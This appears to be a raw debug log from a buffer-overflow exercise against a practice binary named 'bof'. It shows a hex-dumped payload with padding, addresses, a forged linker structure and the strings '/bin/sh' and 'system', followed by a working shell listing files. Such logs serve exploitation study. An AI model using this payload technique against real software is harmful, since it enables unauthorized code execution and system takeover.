 [DEBUG] Sent 0x6c bytes:
    00000000  61 61 61 61  70 83 04 08  20 25 00 00  61 61 61 61  │aaaa│p···│ %·
·│aaaa│
    00000010  78 a8 04 08  78 a8 04 08  08 00 00 00  1c a0 04 08  │x···│x···│···
·│····│
    00000020  07 69 02 00  61 61 61 61  61 61 61 61  61 61 61 61  │·i··│aaaa│aaa
a│aaaa│
    00000030  61 61 61 61  20 26 00 00  00 00 00 00  00 00 00 00  │aaaa│ &··│···
·│····│
    00000040  12 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│···
·│····│
    00000050  2f 62 69 6e  2f 73 68 00  00 00 00 00  00 00 00 00  │/bin│/sh·│···
·│····│
    00000060  00 00 00 00  73 79 73 74  65 6d 00 0a               │····│syst│em·
·││
    0000006c
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    'ls\n'
[DEBUG] Received 0xa bytes:
    '1.py  bof\n'
1.py  bof
$